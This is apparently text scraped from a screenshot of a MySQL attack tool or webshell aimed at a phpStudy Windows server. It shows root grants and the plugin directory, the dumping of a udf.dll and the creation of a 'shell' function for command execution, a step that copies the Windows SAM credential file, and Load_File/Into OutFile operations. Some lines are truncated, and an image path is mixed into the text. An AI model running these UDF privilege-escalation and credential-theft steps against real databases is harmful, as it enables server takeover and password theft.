 user():root@localhost
database():mysql
datadir:c:\phpStudy\MySQL\data\
basedir:c:/phpStudy/MySQL/
version():5.5.40
plugin_dir:c:\phpStudy\MySQL\lib\plugin\ (mysql over 5.1, udf.dll can only dump to plugin_dir) exists!
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' IDENTIFIED BY PASSWORD WITH GRANT
c:\\phpStudy\\MySQL\\lib\\plugin\\\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select * from mysql.user
Mysql_query Load_File Into OutFile
Dump DLL Success!